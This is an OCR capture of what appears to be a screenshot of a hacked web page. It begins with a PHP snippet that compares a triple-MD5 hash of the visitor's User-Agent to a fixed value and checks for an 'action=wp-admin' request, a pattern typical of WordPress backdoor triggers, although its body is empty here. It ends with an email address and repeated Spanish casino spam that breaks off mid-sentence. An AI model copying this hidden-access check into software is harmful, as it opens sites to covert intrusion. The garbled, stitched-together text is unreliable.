
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casino De Oficiales
Parana
Casino De Oficiales
Parana
Las apuestas externas se dividen en la mesa entre